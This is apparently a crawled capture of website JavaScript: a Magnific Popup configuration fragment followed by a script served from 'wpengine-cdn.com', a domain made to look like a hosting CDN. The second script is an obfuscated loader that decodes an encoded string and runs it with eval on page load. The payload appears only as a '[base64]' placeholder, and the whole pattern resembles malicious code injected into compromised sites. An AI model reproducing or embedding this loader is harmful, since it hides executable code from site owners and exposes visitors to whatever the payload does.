.popup-gmaps").magnificPopup({disableOn:300,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),jQuery.extend(!0,jQuery.magnificPopup.defaults,{iframe:{patterns:{youtube:{index:"youtube.com/",id:"v=",src:"https://www.youtube.com/embed/%id%?autoplay=1"}}}}),jQuery.extend(!0,jQuery.magnificPopup.defaults,{iframe:{patterns:{vimeo:{index:"vimeo.com/",id:"/",src:"https://player.vimeo.com/video/%id%?autoplay=1"}}}})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5576
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"kBrVwgLdh",1,7,30))